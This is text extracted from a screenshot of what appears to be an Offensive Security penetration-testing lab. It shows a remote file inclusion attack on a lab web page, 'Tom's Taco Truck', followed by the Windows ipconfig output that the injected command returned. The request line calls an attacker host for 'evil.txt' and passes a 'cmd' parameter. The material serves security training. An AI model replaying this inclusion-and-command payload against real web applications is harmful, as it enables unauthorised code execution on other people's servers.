 Our Menu
10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ip
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . :
fe80::20de:77d:7eba:35ea%6 IPv4 Address. . . . . . . . . . . : 10.11.0.22 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . .
. : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS